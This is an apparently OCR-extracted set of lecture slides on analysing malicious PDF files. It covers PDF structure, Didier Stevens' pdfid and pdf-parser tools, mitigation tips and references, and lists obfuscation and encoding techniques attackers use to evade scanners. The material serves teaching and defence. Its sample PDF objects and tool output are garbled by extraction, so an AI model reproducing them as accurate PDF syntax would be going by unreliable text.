### **Document**

### **Vulnerability**

### **Shellcode**

### **Clean Document**

### **PDF File Format**

### **Introduction**

- PDF file is based on PostScript programming language,
- PDF file format specs has a 765 page,
- PDF files are either Binary or ASCII,

### **PDF Tools**

- Great list of PDF tools done by Dider Stevens (Security Researcher):
	- pdf-parser.py
	- make-pdf tools:
		- make-pdf-javascript.py
		- make-pdf-embedded.py
	- pdfid.py
	- PDFTemplate.bt

### **PDF Physical File Structure**

- Analyze *Didier's* hello-world.pdf file using the pdf-parser.py:
- We can see that the file is composed of the following:
	- a header
	- a list of objects
	- a cross reference table
	- a trailer



```
40 obj
Header \left\{\begin{array}{c} \left\langle \cdot \right\rangle \\ \left\langle \right\rangle \left\langle \right\rangle \left\langle \right\r/MediaBox [0 0 612 792]
                                                                               /Contents 5 0 R
                                                                               /Resources
                                                                               << /ProcSet 6 0 R
                                                                                          /Font << /F1 7 0 R >>
                                                                               >>>>endobi
                                                                           50 obj
                                                                           << /Length 67 >>
                                                                           stream
                                                                           BT.
                                                                           /F1 24 Tf
                                                                           100 700 Td
                                                                            (Hello World) Tj
                                                                           ET.
                                                                           endstream
                                                                           endobi
                                                                           6 O obj
                                                                            [/PDF / Text]endobj
```
#### 7 O obj  $\prec$   $\prec$  . /Type /Font /Subtype /Type1  $/N$ ame /F1 /BaseFont /Helvetica /Encoding /MacRomanEncoding  $>$   $>$ endobi

**Trailer** 

#### xref

 $\Box$   $\Box$ 0000000000 65535 f 0000000012 00000 n 0000000089 00000 n 0000000145 00000 n 0000000214 00000 n 00000000381 00000 n 0000000485 00000 n 0000000518 00000 n

#### **Cross Reference**

trailer  $<<$ /Size 8  $/$ Root 1 0 R  $\geq$   $\geq$ startxref  $642.$  $z \approx E \text{O}F$ 

### **Cont.**

- Header identifies it's a PDF,
- Trailer points to the cross reference table,
- Cross reference table points to each object (1 to 7) in the file,
- Objects are ordered in the file: 1, 2, 3, 4, 5, 6 and 7.

#### Objects can be reordered!

### **Cont.**

- PDF file: uses a hierarchical structure,
- root object: identified in the trailer,
- Object 1: root,
- Object 2 and 3: children of object 1,



http://blog.didierstevens.com/2008/04/09/quickpost-about-the-physical-and-logical-structure-of-pdf-files/

## **PDFiD.py**

- PDF file scanner:
	- search for certain PDF keywords,
	- identify PDF documents that contain JS or executable actions upon open,
- PDFiD will also handle name obfuscation,
- First tool to be used in pdf analysis,

### PDFiD.py - Clean File

\$ ./pdfid.py hello-world.pdf PDFiD 0.0.12 hello-world.pdf PDF Header: %PDF-1.1  $o b i$ 7 endobj 7  $\mathbf{I}$ stream  $\mathbf{I}$ endstream  $\mathbf{1}$  $xref$  $\mathbf 1$ trailer  $\mathbf{I}$ startxref  $\mathbf{1}$ /Page **/Encrypt**  $\boldsymbol{\Theta}$ /ObjStm  $\boldsymbol{\Theta}$ 7JS  $\boldsymbol{\Theta}$ /JavaScript  $\boldsymbol{\Theta}$ **/AA** Θ /OpenAction  $\boldsymbol{\Theta}$ **/AcroForm**  $\boldsymbol{\Theta}$ /JBIG2Decode  $\boldsymbol{\Theta}$ /RichMedia  $\boldsymbol{\Theta}$ /Launch  $\boldsymbol{\Theta}$ /EmbeddedFile Θ /Colors >  $2^2$ Θ

## PDFiD.py - Malicious File



## **pdf-parser.py**

- Parse a PDF document: identify fundamental elements used.
- stats: display statistics of the objects found in the PDF document.
- search: not case-sensitive, and is susceptible to the obfuscation techniques,
- filter: applies the filter(s) to the stream. (currently only FlateDecode is supported (e.g. zlib decompression).
- raw: makes pdf-parser output raw data,
- objects: outputs the data of the indirect object which ID was specified,
- reference: allows selection of all objects referencing the specified indirect object.

#### For more info, check Didier's website: http://blog.didierstevens.com/programs/pdf-tools/

## **Searching JS(s)**

\$ ./pdf-parser.py --search javascript msf.pdf  $obj<sub>5</sub>$  0 Type: /Action Referencing:  $6 \theta R$ 

 $<<$ /Type /Action /S /JavaScript  $/JS$  6  $0$  R

### **Searching Filters**

\$ ./pdf-parser.py --search filter msf.pdf obj 6 0 Type: Referencing: Contains stream

 $<<$ 

>>

/Length 5584 

### **Pass Stream Through Filters**

- ./pdf-parser.py -f msf.pdf
- Check "*pdf-parser-f.txt*" file for output.

### **Other Tools**

- Wepawet,
- Jsunpack, Generic JS Unpacker, – Pdf.py
- JavaScript Deobfuscator , Firefox Addon, [us/firefox/addon/javascript-deobfuscator/,](https://addons.mozilla.org/en-us/firefox/addon/javascript-deobfuscator/)

## **Bypassing Techniques**

- Obfuscation
	- Hexa,
	- Octal,
	- String Splitting,
	- White Spaces,
	- String Randomization,
- Encoding
	- Base64, FlateDecode, ASCIIHexDecode, Unescape, etc
- **Encryption**

### **Today?**

• This is how attackers got into high profile companies, ....

### Chent-Side Attacks!

### **Mitigation**

## **Any ideas?**

### **Important Notes**

- Remove the file extension of the malicious file. Prevent the code from being executed lets say by a thumbnail viewer, etc.
- Disable Adobe iFilter, which is used for metadata indexing (search):
	- Regsvr32 /v AcroRdIf.dll

OR have a nice day using  $\odot$ 

• Linux System to analyze Windows infected content…

### **Assignment**

- What is an Exploit Kit?
- What is it used for?
- Example?

### **Special Thanks**

*to Didier Stevens for his precious PDF tools …*

### **SUMMARY**

- Explained why today its hard to attack networks,
- Explained why we target the user,
- What is the users environment attackers target,
- Explained how they work,
- Showed what is the User Categories,
- Discussed how to choose the target,
- What is the attacking methodology used,
- Delivery Techniques with Examples,
- Explained in details what is the PDF File Format,
- PDF Tools used for analysis,
- What are the most Bypassing Techniques used,

### **References**

- Application Security and Vulnerability Analysis, [http://pentest.cryptocity.net/,](http://pentest.cryptocity.net/)
- PTES, [http://www.pentest-standard.org,](http://www.pentest-standard.org/)
- Grayhat Hacking: The Ethical Hacker's Handbook,
- SecurityOnion, [http://securityonion.blogspot.se/,](http://securityonion.blogspot.se/)
- Open Source Security Information Management (OSSIM), [http://www.alienvault.com/,](http://www.alienvault.com/)
- PDF Most Common File Type in Targeted Attacks, [http://www.f](http://www.f-secure.com/weblog/archives/00001676.html)[secure.com/weblog/archives/00001676.html,](http://www.f-secure.com/weblog/archives/00001676.html)
- MS Office File Formats, http://msdn.microsoft.com/enus/library/cc313118.aspx
- Adobe PDF File Format, [http://www.adobe.com/devnet/pdf/pdf\\_reference.html,](http://www.adobe.com/devnet/pdf/pdf_reference.html)
- PDF Most Common File Type in Targeted Attacks ,http://www.fsecure.com/weblog/archives/00001676.html,

### **References – Cont.**

- Didier Stevens, PDF Tools, [http://blog.didierstevens.com/programs/pdf-](http://blog.didierstevens.com/programs/pdf-tools/)
- Malicious PDF Analysis eBook, Didier Stevens,
- Malicious PDF Analysis Workshop Advance Screening, [http://didierstevenslabs.com/products/pdf-workshop.html,](http://didierstevenslabs.com/products/pdf-workshop.html)
- Analysing Malicious PDF Document, [http://www.thegreycorner.com/2010/01/analysing-malicious-pdf](http://www.thegreycorner.com/2010/01/analysing-malicious-pdf-document.html)[document.html,](http://www.thegreycorner.com/2010/01/analysing-malicious-pdf-document.html)
- Mozilla Rhino Project, [https://developer.mozilla.org/en-US/docs/Rhino,](https://developer.mozilla.org/en-US/docs/Rhino)
- Javascript Deobfuscate, <http://packetstormsecurity.org/files/111960/javascript-deobfuscate.pdf>,
- JavaScript Deobfuscator, [https://addons.mozilla.org/en](https://addons.mozilla.org/en-us/firefox/addon/javascript-deobfuscator/)[us/firefox/addon/javascript-deobfuscator/](https://addons.mozilla.org/en-us/firefox/addon/javascript-deobfuscator/),
- C:\> deobfuscate javascript,<http://deobfuscatejavascript.com/>
- Javascript DeObfuscator,<http://www.patzcatz.com/unescape.htm>

### **References – Cont.**

- JSUNPACK, A Generic JavaScript Unpacker,<http://jsunpack.jeek.org/>, https://code.google.com/p/jsunpack-n/,
- How to De-obfuscate JavaScript Code, <http://www.labnol.org/software/deobfuscate-javascript/19815/>,
- Wepawet, [http://wepawet.cs.ucsb.edu/index.php,](http://wepawet.cs.ucsb.edu/index.php)
- OWASP, XSS Examples, [https://www.owasp.org/index.php/Cross](https://www.owasp.org/index.php/Cross-site_Scripting_XSS)site Scripting XSS,
- Meta Refresh, [http://www.quackit.com/html/codes/meta\\_refresh.cfm,](http://www.quackit.com/html/codes/meta_refresh.cfm)
- File Format tutorial exploits (PDF/Office), [pdfoffice.html,](http://enc0de.blogspot.ru/2011/09/file-format-tutorial-exploits-pdfoffice.html)
- http://en.wikipedia.org/wiki/Code injection,
- PDF, Let Me Count the Ways… ,